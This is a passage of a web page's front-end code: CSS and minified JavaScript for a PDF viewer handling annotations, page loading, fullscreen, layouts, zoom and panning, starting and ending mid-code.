rotateY(-180deg); transform: rotateY(-180deg); z-index: 3; } :not(.isR2L).layout-magazine.transition-magazine .page.after:nth-child(even), :not(.isR2L).layout-magazine.transition-magazine .page.next:nth-child(even), .isR2L.layout-magazine.transition-magazine .page.before:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.prev:nth-child(odd){ -webkit-transform: rotateY(180deg); transform: rotateY(180deg); z-index: 3; } .layout-magazine.transition-magazine .page.prev, .layout-magazine.transition-magazine .page.next { visibility: visible; } .layout-magazine.transition-magazine .page.current { z-index: 2; } </style>
-<style type="text/css">body { margin: 0; padding: 0; } /* Viewer panel */ #idrviewer { transition-timing-function: ease; transition-duration: 200ms; top: 45px; bottom: 0; left: 0; right: 0; position: absolute; } @media (min-width: 800px) { .sidebar-open #idrviewer { left: 350px; } } .light-theme #idrviewer { background: #fafafa none repeat scroll 0 0; } .dark-theme #idrviewer { background: #666 none repeat scroll 0 0; } .page { box-shadow: 1px 1px 4px rgba(120, 120, 120, 0.5); } /* Shared utilities */ .is-mobile .mobile-hidden { display: none; } .hidden { display: none; } /* Menu bars */ #controls { height: 45px; position: fixed; text-align: center; top: 0; left: 0; right: 0; display: flex; justify-content: space-between; box-sizing: border-box; } #controls > div { display: flex; align-self: center; } #controls-left { justify-content: start; padding-left: 5px; } #controls-center { justify-content: center; } #controls-right { justify-content: flex-end; padding-right: 5px; } #controls select { height: 25px; } .btn { border: 0 none; height: 30px; padding: 0; width: 30px; background-color: transparent; display: inline-block; margin: 0 5px 0; cursor: pointer; } .btn svg { filter: drop-shadow(0 0 1px #595959); } #pgCount { font-family: Arial,serif; font-size: 15px; margin-left: 5px; } #pgCount, .btn, #controls select { align-self: center; color: white; fill: currentColor; } #controls select { border-radius: 5px; } #btnSelect, #btnZoomOut, #btnView { margin-left: 20px; } #btnGo { width: 55px; } #btnView { width: 105px; } #btnZoom { width: 95px; } body:fullscreen .icon-fullscreen, body:not(:fullscreen) .icon-fullscreen-exit { display: none; } .light-theme .icon-theme-light, .dark-theme .icon-theme-dark { display: none; } #btnSideToggle, #btnBookmarks, #btnSearch, #btnSelect { padding: 2px; } #btnThemeToggle, #btnThumbnails, #btnMove { padding: 3px; } .light-theme .controls { background: #9eacba none repeat scroll 0 0; border-bottom: 1px solid #7b8793; } .dark-theme .controls { background: #444 none repeat scroll 0 0; border-bottom: 1px solid #000; } .light-theme #pgCount, .light-theme .btn { text-shadow: 0 0 1px #595959; } .dark-theme #pgCount { opacity: 0.8; } .dark-theme .btn { opacity: 0.7; } .light-theme .btn:hover { opacity: 0.6; } .dark-theme .btn:hover { opacity: 0.95; } .light-theme .btn.disabled { opacity: 0.4; } .dark-theme .btn.disabled { opacity: 0.2; } .light-theme #controls select { background-color: #9aa8b6; border: 1px solid #7b8793; } .dark-theme #controls select { background-color: #656565; border: 1px solid #000; } /* Sidebar */ #sidebar { transition-timing-function: ease; transition-duration: 200ms; top: 45px; bottom: 0; position: absolute; overflow: hidden; z-index: 999; left: -350px; width: 350px; } .sidebar-open #sidebar { left: 0; } #sidebar-controls { height: 45px; display: flex; padding-left: 5px; box-sizing: border-box; } #sidebar-content { top: 45px; bottom: 0; left: 0; right: 0; position: absolute; background-color: #eee; } #sidebar-content>div { overflow-y: scroll; -webkit-overflow-scrolling: touch; height: 100%; } .light-theme #sidebar { border-right: 1px solid #7b8793; } .dark-theme #sidebar { border-right: 1px solid #000; } /* Thumbnails panel */ .thumbnail { cursor: pointer; display: block; padding: 8px 0; margin: 0 auto; text-align: center; } .thumbnail img{ max-width: 160px; max-height: 100%; border-radius: 5px; border: 1px solid #bbb; } .currentPageThumbnail, .thumbnail:hover { background-color: #ddd; } .currentPageThumbnail img, .thumbnail:hover img { border: 1px solid #999; } .spinner { border: 6px solid #bbb; border-top: 6px solid #3c9fe1; border-radius: 50%; width: 30px; height: 30px; margin: 0 auto; } .spinning { animation: spin 1s linear infinite; } @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } } /* Bookmarks panel */ #bookmarks-panel .bookmark-container { padding: 0; margin: 5px 0; font-family: Arial,serif; font-size: 15px; } #bookmarks-panel .bookmark-container .bookmark-item { margin: 0 5px 0 20px; position: relative; } #bookmarks-panel .bookmark-container .bookmark-item.parent > .toggle { display: list-item; position: absolute; left: -18px; border-radius: 4px; /* To centre the list marker inside this element, as it has an unchangeable 6px right margin, we'll compensate by setting a 6px left padding in here */ padding-left: 6px; width: fit-content; list-style-position: inside; list-style-type: disclosure-closed; /* Needed to align the marker vertically with the text */ line-height: 1.7; cursor: pointer; } #bookmarks-panel .bookmark-container .bookmark-item.parent.open > .toggle { list-style-type: disclosure-open; } #bookmarks-panel .bookmark-container .bookmark-item.parent .bookmark-container { display: none; } #bookmarks-panel .bookmark-container .bookmark-item.parent.open > .bookmark-container { display: initial; } #bookmarks-panel .bookmark-container .bookmark-item a { border-radius: 4px; padding: 5px; display: list-item; list-style-type: none; color: #333; text-decoration: none; cursor: pointer; } #bookmarks-panel .bookmark-container .bookmark-item .toggle:hover, #bookmarks-panel .bookmark-container .bookmark-item a:hover { background-color: #ddd; } /* Search panel */ #search-panel { font-family: Arial, sans-serif; font-size: 14px; } #search-panel * { color: #333; } #search-panel .searchOption *, #search-panel #searchResults, #search-panel #searchResults a { margin: 5px; } #search-panel .search-head-wrap { display: flex; flex-direction: column; position: sticky; top: 0; background-color: #eee; } #search-panel .search-head-wrap .search-input-wrap { display: flex; align-items: center; width: 288px; height: 30px; margin: 20px auto 10px; border-radius: 5px; border: 1px solid #666; color: black; background-color: white; } #search-panel .search-head-wrap .search-input-wrap #searchInput { display: block; flex-grow: 1; padding: 5px; min-width: 0; border: unset; background-color: unset; } #search-panel .search-head-wrap .search-input-wrap #searchInput:focus-visible { border: unset; outline: unset; } #search-panel .search-head-wrap .search-input-wrap .search-count { display: flex; flex-wrap: nowrap; flex-direction: row; margin-right: 5px; cursor: default; user-select: none; font-size: 15px; } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap { display: contents; height: 100%; } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button { width: auto; height: 100%; padding: unset; background-color: unset; border: unset; } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button:hover { background-color: rgba(0, 0, 0, 0.2); } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button:disabled { cursor: default; fill: #666666; background-color: rgba(0, 0, 0, 0.1); } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button:disabled:hover { background-color: rgba(0, 0, 0, 0.1); } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button svg { width: auto; height: 100%; flex: none; } #search-panel .search-head-wrap .searchOption { margin: 0 20px; display: block; } #search-panel hr { margin: 18px 5px 0; } #search-panel .result { text-decoration: none; display: block; word-wrap: break-word; } #search-panel .result:hover { background-color: #ddd; } /* Print styles */ @media print { #controls { display: none; } #idrviewer { overflow: visible; } .page { box-shadow: none; } .page:not([data-state="loaded"]) { display: none; } } </style>
-<script defer>(()=>{var e={661:()=>{!function(){"use strict";if("file:"===location.protocol)return void console.log("Annotations functionality is not available when loading from the file:// protocol.");const e=function(){const e={},t=[];let n,o,r=[];const i=function(e){const r=document.getElementById("page"+e),i=document.createElement("div");i.className="page-inner",i.setAttribute("style","position: absolute; pointer-events: none;"),i.style.width=r.style.width,i.style.height=r.style.height,r.appendChild(i),t[e]=i;for(let t=0;t<n.length;t++)if(n[t].page===e){const e=n[t].annotations;for(let t=0;t<e.length;t++)a(i,e[t],o)}};let a;return IDRViewer.on("ready",(function(e){o=e;const t=e.url||"",a=new XMLHttpRequest;a.open("GET",t+"annotations.json",!0),a.onload=function(){a.status>=200&&a.status<400&&(n=JSON.parse(a.responseText).pages,function(){if(r.length){for(let e=0;e<r.length;e++)i(r[e]);r=[]}}())},a.send()})),IDRViewer.on("pageload",(function(e){n?i(e.page):r.push(e.page)})),IDRViewer.on("pageunload",(function(e){t[e.page]&&(t[e.page].parentNode.removeChild(t[e.page]),t[e.page]=null)})),e.setLoadFunction=function(e){a=e},e}(),t=function(){const e={},t={click:[],mouseover:[],mouseout:[],touchstart:[],setup:[]};return e.register=function(e,n,o){for(let r=0;r<e.length;r++)for(let i=0;i<n.length;i++)t[n[i]].push({type:e[r],handler:o})},e.onclick=function(e,n){for(let o=0;o<t.click.length;o++)e.type===t.click[o].type&&t.click[o].handler.onclick.apply(this,[e,n])},e.onmouseover=function(e,n){for(let o=0;o<t.mouseover.length;o++)e.type===t.mouseover[o].type&&t.mouseover[o].handler.onmouseover.apply(this,[e,n])},e.onmouseout=function(e,n){for(let o=0;o<t.mouseout.length;o++)e.type===t.mouseout[o].type&&t.mouseout[o].handler.onmouseout.apply(this,[e,n])},e.ontouchstart=function(e,n){for(let o=0;o<t.touchstart.length;o++)e.type===t.touchstart[o].type&&t.touchstart[o].handler.ontouchstart.apply(this,[e,n])},e.onsetup=function(e,n){for(let o=0;o<t.setup.length;o++)e.type===t.setup[o].type&&t.setup[o].handler.onsetup.apply(this,[e,n])},e}(),n=function(){let e,t;return{play:function(n,o){e&&!e.ended&&!e.paused&&(e.pause(),o===t)||(t=o,e=new Audio(n),e.play())}}}();!function(){const e={};let o;IDRViewer.on("ready",(function(e){o=e.pagecount})),e.onsetup=function(e){if(e.action&&"URI"===e.action.type){const t=document.createElement("a");t.href=e.action.uri,t.title=e.action.uri,t.target="_blank",t.style.position="absolute",t.style.width="100%",t.style.height="100%",this.appendChild(t)}},e.onmouseout=function(){this.style.backgroundColor=""},e.onmouseover=function(e){this.style.backgroundColor="rgba(255, 255, 0, 0.25)",e.action&&"URI"!==e.action.type&&(this.style.cursor="pointer")},e.onclick=function(e,t){if(e.action)switch(e.action.type){case"GoTo":IDRViewer.goToPage(e.action.page,e.action.zoom);break;case"Named":switch(e.action.name){case"NextPage":IDRViewer.next();break;case"PrevPage":IDRViewer.prev();break;case"FirstPage":IDRViewer.goToPage(1);break;case"LastPage":o&&IDRViewer.goToPage(o)}break;case"Sound":n.play((t.url||"")+e.action.sound,e.objref);break;case"Launch":t.enableLaunchActions&&window.open("../"+e.action.target,"_blank")}},t.register(["Link","Widget","TextLink"],["click","mouseover","mouseout","setup"],e)}(),function(){const e={onmouseover:function(){this.style.cursor="pointer"},onclick:function(e,t){e.sound&&n.play((t.url||"")+e.sound,e.objref)}};t.register(["Sound"],["click","mouseover"],e)}(),function(){const e={onmouseover:function(){this.style.cursor="pointer"},onclick:function(e,t){const n=document.createElement("a");n.href=(t.url||"")+e.attachment,n.download=e.filename,n.target="_blank",document.body.appendChild(n),n.click(),document.body.removeChild(n)}};t.register(["FileAttachment"],["click","mouseover"],e)}(),function(){const e={};let n,o;const r=function(e){if(e.contents&&e.objref){const t=document.querySelector("[data-objref='"+e.objref+"']").getBoundingClientRect(),n=(t.right-t.left)/2+t.left,o=t.bottom,r=document.createElement("div");r.dataset.parentRef=e.objref,r.setAttribute("style","position: fixed; width: 300px; min-height: 200px; left: "+(n-150)+"px; top: "+(o+5)+"px; background-color: #FFFFEF; border-radius: 10px; border: 1px #bbb solid; padding: 10px; box-sizing: border-box; font-family: Arial;");const i=document.createElement("p");e.title&&(i.innerText=e.title),i.setAttribute("style","font-weight: bold; margin: 0;");const a=document.createElement("p");return e.contents&&(a.innerText=e.contents),r.appendChild(i),r.appendChild(a),document.body.appendChild(r),r}return null};e.onmouseover=function(e){o||(n?(n.parentNode.removeChild(n),n=null):n=r(e))},e.onmouseout=function(){n&&(n.parentNode.removeChild(n),n=null)},e.onclick=function(e){if(o)if(n){const t=n.dataset.parentRef;n.parentNode.removeChild(n),n=null,t!==e.objref&&(n=r(e))}else n=r(e)},e.ontouchstart=function(){o=!0},t.register(["Text","Line","Square","Circle","Polygon","PolyLine","Highlight","Underline","Squiggly","StrikeOut","Stamp","Caret","Ink","FileAttachment","Redact","Projection"],["click","mouseover","mouseout","touchstart"],e)}(),function(){const e={onmouseover:function(){this.style.cursor="pointer"},onclick:function(e,t){if(e.richmedia.length){const n=e.richmedia[0].type.startsWith("video"),o=document.createElement(n?"video":"audio");o.setAttribute("style","position: absolute; object-fit: fill; pointer-events: auto;"),o.setAttribute("controls",""),o.setAttribute("autoplay",""),o.style.left=e.bounds[0]+"px",o.style.top=e.bounds[1]+"px",n?o.style.width=e.bounds[2]+"px":o.style.minWidth=e.bounds[2]+"px",o.style.height=e.bounds[3]+"px",o.title=e.type,o.dataset.objref=e.objref;for(let n=0;n<e.richmedia.length;n++){const r=document.createElement("source");r.setAttribute("src",(t.url||"")+e.richmedia[n].src),r.setAttribute("type",e.richmedia[n].type),o.appendChild(r)}this.parentNode.replaceChild(o,this)}}};t.register(["RichMedia"],["click","mouseover"],e)}(),function(){const e={onmouseover:function(){this.style.cursor="pointer"},onclick:function(e,t){var n;e.action&&("video/mp4"===(n=e.action.media.type)||"audio/mpeg"===n?function(e,t){const n=document.createElement(e.action.media.type.substr(0,5));if(n.setAttribute("style","position: absolute; pointer-events: auto;"),n.setAttribute("controls","controls"),n.style.left=e.bounds[0]+"px",n.style.top=e.bounds[1]+"px",n.title=e.type,n.dataset.objref=e.objref,"video/mp4"===e.action.media.type){n.style.objectFit="fill",n.style.width=e.bounds[2]+"px",n.style.height=e.bounds[3]+"px";const o=document.createElement("source");o.setAttribute("src",(t.url||"")+e.action.media.src),o.setAttribute("type",e.action.media.type),n.appendChild(o)}else"audio/mpeg"===e.action.media.type&&n.setAttribute("src",(t.url||"")+e.action.media.src);this.parentNode.replaceChild(n,this),n.play()}(e,t):function(e,t){const n=document.createElement("a");n.href=(t.url||"")+e.action.media.src,e.action.media.filename&&(console.log(JSON.stringify(e.action.media)),n.download=e.action.media.filename),n.target="_blank",document.body.appendChild(n),n.click(),document.body.removeChild(n)}(e,t))}};t.register(["Screen"],["click","mouseover"],e)}(),e.setLoadFunction((function(e,n,o){const r=document.createElement("div");r.setAttribute("style","position: absolute; pointer-events: auto; -webkit-user-select: none;"),r.style.left=n.bounds[0]+"px",r.style.top=n.bounds[1]+"px",r.style.width=n.bounds[2]+"px",r.style.height=n.bounds[3]+"px",n.objref&&(r.dataset.objref=n.objref),n.appearance&&(r.style.backgroundImage="url('"+n.appearance+"')",r.style.backgroundSize="100% 100%"),e.appendChild(r),r.addEventListener("click",(function(){t.onclick.apply(this,[n,o])})),r.addEventListener("mouseover",(function(){t.onmouseover.apply(this,[n,o])})),r.addEventListener("mouseout",(function(){t.onmouseout.apply(this,[n,o])})),r.addEventListener("touchstart",(function(){t.ontouchstart.apply(this,[n,o])})),t.onsetup.apply(r,[n,o])}))}()},106:()=>{!function(){"use strict";const e={isFullscreenEnabled:function(){return document.fullscreenEnabled||document.msFullscreenEnabled||document.mozFullScreenEnabled||document.webkitFullscreenEnabled},isFullscreen:function(){return!!(document.fullscreenElement||document.msFullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement)},toggleFullScreen:function(){this.isFullscreen()?(document.exitFullscreen||document.msExitFullscreen||document.mozCancelFullScreen||document.webkitCancelFullScreen).call(document):(document.body.requestFullscreen||document.body.msRequestFullscreen||document.body.mozRequestFullScreen||document.body.webkitRequestFullscreen).call(document.body)}};for(let t in e)e.hasOwnProperty(t)&&(IDRViewer[t]=e[t]);["fullscreenchange","MSFullscreenChange","mozfullscreenchange","webkitfullscreenchange"].forEach((function(t){document.addEventListener(t,(function(){IDRViewer.fire("fullscreenchange",{isFullscreen:e.isFullscreen()})}))}))}()},537:(e,t)=>{var n;!function(){"use strict";const o={LAYOUT_PRESENTATION:"presentation",LAYOUT_MAGAZINE:"magazine",LAYOUT_CONTINUOUS:"continuous",SELECT_SELECT:"select",SELECT_PAN:"pan",ZOOM_SPECIFIC:"specific",ZOOM_ACTUALSIZE:"actualsize",ZOOM_FITWIDTH:"fitwidth",ZOOM_FITHEIGHT:"fitheight",ZOOM_FITPAGE:"fitpage",ZOOM_AUTO:"auto"};let r,i,a,s,l,c,u=1,d=0,h=!1;const g=[];o.setup=function(e){e||(e=IDRViewer.config),h=!0,s=e.bounds,d=e.pagecount,l=void 0!==e.paddingX?e.paddingX:5,c=void 0!==e.paddingY?e.paddingY:5,(u<1||u>d)&&(u=1),i=document.getElementById("idrviewer");const t=document.createElement("div");t.style.position="relative",t.style.display="inline-block",t.style.verticalAlign="middle",t.style.minWidth="100%",t.style.lineHeight="normal",t.style.overflow="hidden",i.appendChild(t),r=document.createElement("div"),r.id="contentContainer",r.style.transform="translateZ(0)",r.style.padding=c+"px "+l+"px",t.appendChild(r);for(let e=1;e<=d;e++){const t=document.createElement("div");t.id="page"+e,t.setAttribute("style","width: "+s[e-1][0]+"px; height: "+s[e-1][1]+"px;"),t.className="page",r.appendChild(t),g[e]=t}b.setup(),p.setup(),f.setup(e.pageType,e.url),m.setup(!!e.isR2L),v.setup(),a.goToPage(u),p.setPage(u,!0);const n={selectMode:b.currentSelectMode,isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),layout:a.toString(),availableLayouts:m.getAvailableLayouts(),isFirstPage:1===u,isLastPage:a.isLastPage(u)};for(let t in e)e.hasOwnProperty(t)&&(n[t]=e[t]);n.page=u,o.fire("ready",n)};const f=function(){const e={},t="file:"===location.protocol,n=[];let o,r,i,a=!1,l="";e.setup=function(e,n){i="svgz"===e,r=i||"svg"===e,n&&(l=n),t&&!r&&console.log("Cannot load pages using AJAX over the file:// protocol. Falling back to iframes (some features may not be available).");const a=document.createElement("style");a.setAttribute("type","text/css"),document.head.appendChild(a),o=a.sheet,r&&window.addEventListener("mousedown",(function(e){0===e.button&&u(window)}))},e.clearSelection=function(){r?u(window):c(window)};const c=function(e){try{e.getSelection?e.getSelection().empty?e.getSelection().empty():e.getSelection().removeAllRanges&&e.getSelection().removeAllRanges():e.document.selection&&e.document.selection.empty()}catch(e){}},u=function(e){try{c(e);for(let e=1;e<=d;e++)p.isVisible(e)&&c(g[e].firstChild.contentDocument)}catch(e){}},h=function(e,t){const n=document.createElement("iframe");n.setAttribute("class","page-inner"),n.setAttribute("src",l+e+".html"),n.setAttribute("tabindex","-1"),n.setAttribute("style","width: "+s[e-1][0]+"px; height: "+s[e-1][1]+"px; position: absolute; border: 0;"),n.onload=t,g[e].appendChild(n)};return e.show=function(e){g[e].firstChild.style.display="block"},e.hide=function(e){g[e].firstChild.style.display="none"},e.load=function(e,c){r?function(e,t){const n=function(){this.removeEventListener("load",n);try{this.contentDocument.addEventListener("mousedown",(function(e){0===e.button&&u(window)}))}catch(e){}t()},o=document.createElement("object");o.setAttribute("width",""+s[e-1][0]),o.setAttribute("height",""+s[e-1][1]),o.setAttribute("data",l+e+(i?".svgz":".svg")),o.setAttribute("type","image/svg+xml"),o.setAttribute("class","page-inner"),o.setAttribute("style","position: absolute"),o.addEventListener("load",n),g[e].appendChild(o)}(e,c):t?h(e,c):function(e,t){const r=new XMLHttpRequest;r.open("GET",l+e+".html",!0),r.onload=function(){r.status>=200&&r.status<400?function(e,t,r){const i=document.createElement("div");i.innerHTML=e;const s=i.querySelector("#p"+t);s.style.margin="0",s.style.overflow="hidden",s.style.position="absolute";const c=function(){this&&this.removeEventListener("load",c),r()},u=s.querySelector("#pdf"+t);u.setAttribute("tabindex","-1");const d=u.getAttribute("data")||u.getAttribute("src");if(d&&u.addEventListener("load",c),l){let e=u.getAttribute("data");e?u.setAttribute("data",l+e):(e=u.getAttribute("src"),e&&-1===e.indexOf("base64")&&u.setAttribute("src",l+e))}const h=s.querySelector("#fonts"+t);if(h){const e=h.innerHTML;h.parentNode.removeChild(h),e.match(/@font-face\s*{[\s\S]*?}/g).forEach((function(e){-1===n.indexOf(e)&&(n.push(e),o.insertRule(e.replace('url("','url("'+l),o.cssRules.length))}))}const f=s.querySelector(".shared-css");f&&(f.parentNode.removeChild(f),a||(document.head.appendChild(f),a=!0)),y.addClass(s,"page-inner"),g[t].appendChild(s),d||c()}(r.responseText,e,t):h(e,t)},r.onerror=function(){h(e,t)},r.send()}(e,c)},e.unload=function(e){g[e].removeChild(g[e].firstChild)},e}(),p=function(){const e="loading",t="hidden",n="unloaded",r="loaded",i={},a=[];let s,l,c,u=0,h=0;i.setup=function(){c=d;for(let e=1;e<=d;e++)a[e]=n,g[e].dataset.state=n};const p=function(e,t){m(a[e],t),a[e]=t,g[e].dataset.state=t},m=function(o,i){switch(o){case e:u--;break;case r:h--;break;case t:break;case n:c--}switch(i){case e:u++;break;case r:h++;break;case t:break;case n:c++}},b=function(e){return a[e]===r},v=function(e){return a[e]===r||a[e]===t},y=function(e){a[e]===r&&(p(e,t),f.hide(e))},w=function(i){if(a[i]===t&&(p(i,r),f.show(i)),a[i]===n){p(i,e);const t=function(){p(i,r),o.fire("pageload",{page:i})};f.load(i,t)}},T=function(e){a[e]!==r&&a[e]!==t||(p(e,n),f.unload(e),o.fire("pageunload",{page:e}))},x=function(){if(w(s),u<2)for(let e=1;e<10&&(E(s-e)&&(b(s-e)||w(s-e)),2!==u)&&(E(s+e)&&(b(s+e)||w(s+e)),2!==u);e++);let e=1,t=d;for(;h+u>20;)s-e>t-s?(b(e)&&y(e),e++):(b(t)&&y(t),t--);for(e=1,t=d;d-c>50;)s-e>t-s?(v(e)&&T(e),e++):(v(t)&&T(t),t--);l=setTimeout(x,500)},E=function(e){return e>=1&&e<=d};return i.setPage=function(e,t){s=e,t&&w(e),clearTimeout(l),l=setTimeout(x,500)},i.stopLoading=function(){clearTimeout(l),l=setTimeout(x,500)},i.hide=y,i.isVisible=b,i}(),m=function(){const e={},t={};let n,r=!0,l=!1;return e.setup=function(e){l=e;for(let e=0;e<d;e++)if(s[e][0]!==s[0][0]||s[e][1]!==s[0][1]){r=!1;break}a=t[n]||t[IDRViewer.LAYOUT_CONTINUOUS],a.setup(r,l),y.addClass(i,"layout-"+a.toString()),l&&y.addClass(i,"isR2L")},e.setLayout=function(e){a.unload(),y.removeClass(i,"layout-"+a.toString()),a=t[e],a.setup(r,l),y.addClass(i,"layout-"+a.toString()),v.updateZoom(IDRViewer.ZOOM_AUTO),a.goToPage(u),o.fire("layoutchange",{layout:e})},e.addLayout=function(e,n){t[e]=n},e.setDefault=function(e){n=e},e.getAvailableLayouts=function(){return Object.keys(t)},e.updatePage=function(e){u!=e&&(u=e,p.setPage(e),o.fire("pagechange",{page:u,pagecount:d,isFirstPage:1===u,isLastPage:a.isLastPage(e)}))},e}();m.addLayout(o.LAYOUT_PRESENTATION,function(){const e={};let t;e.setup=function(e){t=e},e.unload=function(){for(let e=1;e<=d;e++)g[e].style.marginLeft="",g[e].style.marginTop="",y.removeClass(g[e],"current","prev","next","before","after");r.style.width="",r.style.height=""},e.goToPage=function(o){m.updatePage(o),t||v.updateZoom(),i.scrollTop=0,n(o),e.updateLayout()},e.getVisiblePages=function(){return[u]};const n=function(e){for(let t=1;t<=d;t++)y.removeClass(g[t],"current","prev","next","before","after"),delete g[t].dataset.visible,t<e?y.addClass(g[t],"before"):t>e&&y.addClass(g[t],"after");y.addClass(g[e],"current"),g[e].dataset.visible="true",e-1>=1&&y.addClass(g[e-1],"prev"),e+1<=d&&y.addClass(g[e+1],"next")};return e.updateLayout=function(){const e=v.getZoom(),t=Math.floor(s[u-1][0]*e);let n=0,o=i.clientWidth-2*l;o>t?n=(o-t)/2:o=t;const a=Math.floor(s[u-1][1]*e);let h=0,f=i.clientHeight-2*c;f>a?h=(f-a)/2:f=a,r.style.width=o+"px",r.style.height=f+"px";for(let e=1;e<=d;e++)g[e].style.marginLeft=n+"px",g[e].style.marginTop=h+"px"},e.isLastPage=function(e){return e===d},e.getZoomBounds=function(){return{width:s[u-1][0],height:s[u-1][1]}},e.getAutoZoom=function(e,t){return Math.min(e,t)},e.next=function(){o.goToPage(u+1)},e.prev=function(){o.goToPage(u-1)},e.toString=function(){return IDRViewer.LAYOUT_PRESENTATION},e}()),m.addLayout(o.LAYOUT_MAGAZINE,function(){const e={};let t,n;function a(e){return e>1&&e<d}e.setup=function(e,o){t=e,n=o},e.unload=function(){for(let e=1;e<=d;e++)g[e].style.marginLeft="",g[e].style.marginTop="",y.removeClass(g[e],"current","prev","next","before","after");r.style.width="",r.style.height=""},e.goToPage=function(n){1!==n&&n%2!=0&&(n-=1),m.updatePage(n),t||v.updateZoom(),h(n),e.updateLayout()},e.getVisiblePages=function(){const e=[u];return a(u)&&e.push(u+1),e};const h=function(e){for(let e=1;e<=d;e++)y.removeClass(g[e],"current","prev","next","before","after"),delete g[e].dataset.visible;if(y.addClass(g[e],"current"),g[e].dataset.visible="true",a(e)&&(y.addClass(g[e+1],"current"),g[e+1].dataset.visible="true"),1==e&&(e=0),e+2<=d&&(y.addClass(g[e+2],"next"),e+3<=d&&y.addClass(g[e+3],"next")),e-1>0&&(y.addClass(g[e-1],"prev"),e-2>0&&y.addClass(g[e-2],"prev")),e+4<=d)for(let t=e+4;t<=d;t++)y.addClass(g[t],"after");if(e-3>0)for(let t=e-3;t>0;t--)y.addClass(g[t],"before")};return e.updateLayout=function(){const e=a(u),t=v.getZoom(),o=Math.floor(s[u-1][0]*t),h=e?Math.floor(s[u][0]*t):o,f=2*Math.max(o,h),p=Math.max(f,i.clientWidth-2*l),m=Math.floor(p/2);let b=m,y=m;n?y-=h:b-=o;const w=Math.floor(s[u-1][1]*t),T=e?Math.floor(s[u][1]*t):w,x=Math.max(w,T,i.clientHeight-2*c),E=Math.floor((x-(n?T:w))/2),L=Math.floor((x-(n?w:T))/2);r.style.width=p+"px",r.style.height=x+"px",g[1].style.marginLeft=y+"px",g[1].style.marginTop=L+"px";for(let e=2;e<=d;e+=2)g[e].style.marginLeft=b+"px",g[e].style.marginTop=E+"px",e<d&&(g[e+1].style.marginLeft=y+"px",g[e+1].style.marginTop=L+"px")},e.isLastPage=function(e){return e+(1==e?1:2)>d},e.getZoomBounds=function(){const e=a(u),t=Math.floor(s[u-1][0]),n=e?Math.floor(s[u][0]):0,o=Math.floor(s[u-1][1]),r=e?Math.floor(s[u][1]):0;return{width:2*Math.max(t,n),height:Math.max(o,r)}},e.getAutoZoom=function(e,t){return Math.min(e,t)},e.next=function(){o.goToPage(u+(1==u?1:2))},e.prev=function(){o.goToPage(u-1)},e.toString=function(){return IDRViewer.LAYOUT_MAGAZINE},e}()),m.addLayout(o.LAYOUT_CONTINUOUS,function(){const e={};let t=0,n=0,r=[];e.setup=function(){i.addEventListener("scroll",a);for(let e=0;e<d;e++)s[e][0]>t&&(t=s[e][0]),s[e][1]>n&&(n=s[e][1])},e.unload=function(){i.removeEventListener("scroll",a)};const a=function(){p.stopLoading(),h()},h=function(){let e,t;if(g[1].getBoundingClientRect().top>0)m.updatePage(1);else for(e=1;e<=d;e++){const n=g[e].getBoundingClientRect();t=n.top;const o=n.bottom-n.top;if(t<=.25*o&&t>.5*-o){m.updatePage(e);break}}f()},f=function(){let e,t;r.forEach((e=>{delete g[e].dataset.visible})),r=[u];const n=i.clientHeight,o=function(e){return t=g[e].getBoundingClientRect(),t.bottom>0&&t.top<n};for(e=u-1;e>=1&&o(e);e--)r.push(e);for(e=u+1;e<=d&&o(e);e++)r.push(e);r.forEach((e=>{g[e].dataset.visible="true"}))};return e.goToPage=function(e,t){let n=0;if(t){const o=t.split(" ");switch(o[0]){case"XYZ":n=Number(o[2]);break;case"FitH":case"FitBH":n=Number(o[1]);break;case"FitR":n=Number(o[4])}(isNaN(n)||n<0||n>s[e-1][1])&&(n=0),0!==n&&(n=s[e-1][1]-n)}const o=v.getZoom();i.scrollTop=g[e].offsetTop-c+n*o,m.updatePage(e),f()},e.getVisiblePages=function(){return r},e.updateLayout=function(){f()},e.isLastPage=function(e){return e===d},e.getZoomBounds=function(){return{width:t,height:n}},e.getAutoZoom=function(t){return e.getZoomBounds().width>i.clientWidth-2*l?t:1},e.next=function(){o.goToPage(u+1)},e.prev=function(){o.goToPage(u-1)},e.toString=function(){return IDRViewer.LAYOUT_CONTINUOUS},e}());const b=function(){const e={};let t,n,a,s,l=!1;e.setup=function(){switch(s=document.createElement("div"),s.id="overlay",r.parentNode.insertBefore(s,r),a){case IDRViewer.SELECT_PAN:case IDRViewer.SELECT_SELECT:break;default:a=IDRViewer.SELECT_SELECT}this.currentSelectMode=a,this.currentSelectMode==o.SELECT_SELECT?e.enableTextSelection():e.enablePanning()},e.enableTextSelection=function(){this.currentSelectMode=o.SELECT_SELECT,y.removeClass(s,"panning"),s.removeEventListener("mousedown",c),document.removeEventListener("mouseup",u),s.removeEventListener("mousemove",d)};const c=function(e){return e=e||window.event,y.addClass(s,"mousedown"),t=e.clientX,n=e.clientY,l=!0,!1},u=function(){y.removeClass(s,"mousedown"),l=!1},d=function(e){if(l)return e=e||window.event,i.scrollLeft=i.scrollLeft+t-e.clientX,i.scrollTop=i.scrollTop+n-e.clientY,t=e.clientX,n=e.clientY,!1};return e.enablePanning=function(){this.currentSelectMode=o.SELECT_PAN,f.clearSelection(),y.addClass(s,"panning"),s.addEventListener("mousedown",c),document.addEventListener("mouseup",u),s.addEventListener("mousemove",d)},e.setDefaultMode=function(e){a=e},e}();o.setSelectMode=function(e){h?(e==o.SELECT_SELECT?b.enableTextSelection():b.enablePanning(),o.fire("selectchange",{type:e})):b.setDefaultMode(e)};const v=function(){const e={},t=[.1,.25,.5,.75,1,1.25,1.5,2,2.5,3,3.5,4],n=[o.ZOOM_AUTO,o.ZOOM_FITPAGE,o.ZOOM_FITHEIGHT,o.ZOOM_FITWIDTH,o.ZOOM_ACTUALSIZE];let r,u,h,f=o.ZOOM_AUTO,m=0,b=1;e.setup=function(){const e=document.createElement("style");e.setAttribute("type","text/css"),document.head.appendChild(e),u=e.sheet,window.addEventListener("resize",(function(){v()})),v(h)};const v=function(e){p.stopLoading(),b=y(e);let 